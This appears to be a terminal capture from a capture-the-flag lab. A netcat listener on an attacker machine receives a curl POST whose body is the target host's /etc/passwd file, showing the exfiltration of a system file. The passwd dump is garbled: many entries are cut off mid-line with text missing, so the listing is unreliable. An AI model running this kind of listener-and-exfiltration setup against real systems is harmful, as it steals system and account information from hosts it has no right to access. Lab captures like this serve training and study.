 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/reborn]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.8.185] 36628
POST / HTTP/1.1
Host: 10.0.5.109
User-Agent: curl/8.5.0
Accept: */*
Content-Length: 1961
Content-Type: application/x-www-form-urlencoded
root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync
6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spool/news:/usr/sbin/
3:13:proxy:/bin:/usr/sbin/nologinwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List Manager
login_apt:x:42:65534::/nonexistent:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologinsystemd-network:x:998:998:systemd Network Management:/:/usr/
:/:/usr/sbin/nologindhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/falsemessagebus:x:101:101::/nonexistent:/usr/sbin/nologinsyslog:x:102:102::/nonexistent:
sbin/nologinuuidd:x:103:103::/run/uuidd:/usr/sbin/nologintss:x:104:104:TPM software stack,,,:/var/lib/tpm:/bin/falsesshd:x:105:65534::/run/sshd:/usr/sbin/nologinpollinate
stent:/usr/sbin/nologinlandscape:x:108:109::/var/lib/landscape:/usr/sbin/nologinfwupd-refresh:x:990:990:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologinpolkitd:x:9
09:65534::/nonexistent:/usr/sbin/nologin_chrony:x:110:112:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologinubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bashvito:x:1001:10
/nologinmysql:x:112:114:MariaDB Server,,,:/nonexistent:/bin/false